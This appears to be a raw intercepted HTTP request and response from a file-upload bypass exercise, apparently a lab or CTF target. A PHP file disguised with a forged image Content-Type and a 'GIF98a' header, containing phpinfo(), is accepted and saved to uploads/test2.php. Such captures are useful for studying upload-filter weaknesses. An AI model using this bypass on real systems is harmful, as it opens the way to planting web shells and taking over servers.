 Request
Raw Params Headers Hex
POST /upload2.php HTTP/1.1
Host: fileload.me:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://fileload.me:8888/upfile2.php
Content-Type: multipart/form-data;
boundary=---------------------------73647882520513541141406125060
Content-Length: 366
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------73647882520513541141406125060
Content-Disposition: form-data; name="upfile"; filename="test2.php"
Content-Type: image/jpeg
GIF98a
<?php
phpinfo();
?>
-----------------------------73647882520513541141406125060
Content-Disposition: form-data; name="submit"
上传
-----------------------------73647882520513541141406125060--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 12 Oct 2018 02:55:53 GMT
Server: Apache
X-Powered-By: PHP/5.6.10
Content-Length: 54
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
文件上传成功，保存于：uploads/test2.php